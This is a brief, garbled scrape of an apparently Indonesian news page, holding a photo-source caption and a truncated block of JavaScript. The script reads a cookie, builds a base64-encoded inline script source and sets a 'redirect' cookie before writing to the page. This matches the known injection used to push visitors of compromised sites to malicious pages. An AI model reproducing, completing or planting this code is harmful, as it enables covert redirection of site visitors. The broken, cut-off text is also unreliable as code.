
Sumber/foto : kompas.com/tribunews.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS